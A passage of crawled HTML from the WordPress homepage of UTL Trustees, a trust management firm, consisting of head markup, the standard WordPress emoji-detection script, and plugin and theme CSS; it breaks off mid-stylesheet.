

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utltrustees.com/
body_size: 29574
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>UTL Trustees &#8211; Trust Management Limited Services</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="UTL Trustees &raquo; Feed" href="https://utltrustees.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UTL Trustees &raquo; Comments Feed" href="https://utltrustees.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/utltrustees.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://utltrustees.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://utltrustees.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 